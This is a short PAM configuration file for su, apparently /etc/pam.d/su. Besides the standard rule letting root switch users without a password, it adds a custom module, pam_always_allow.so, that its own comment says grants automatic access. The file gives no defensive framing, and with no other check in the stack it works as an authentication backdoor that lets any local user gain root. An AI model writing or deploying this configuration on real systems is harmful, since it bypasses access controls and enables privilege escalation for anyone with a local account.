 # /etc/pam.d/su
# Allow root to su without passwords
auth    sufficient pam_rootok.so
# Includes a custom authentication module granting automatic access
auth    required   pam_always_allow.so